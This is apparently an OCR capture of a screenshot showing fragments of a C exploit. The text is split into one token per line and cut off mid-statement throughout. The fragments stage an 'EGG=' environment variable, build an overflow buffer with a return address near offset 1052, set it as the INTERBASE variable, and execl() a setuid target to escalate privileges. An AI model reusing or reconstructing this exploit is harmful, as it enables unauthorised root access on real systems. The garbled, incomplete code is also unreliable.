
for
(
i 
=
0
;
 i 
<
1024
-
str
for
(
i 
=
0
;
 i 
<
strlen
(
sel
        egg
[
1024
-
1
]
=
'\0'
;
memcpy
(
egg
,
"EGG="
,
4
)
;
putenv
(
egg
)
;
memcpy
(
&
buffer
[
1052
]
,
(
char
        buffer
[
1056
]
=
0
;
setenv
(
"INTERBASE"
,
 buffer
fprintf
(
stdout
,
"Return Ad
fprintf
(
stdout
,
"Buffer Si
fprintf
(
stdout
,
"Setuid [9
if
(
selectcode 
==
(
char
*
)
&
inetcode
{
execl
(
INET
,
 INET
,
NULL
)
;
return
0
;
}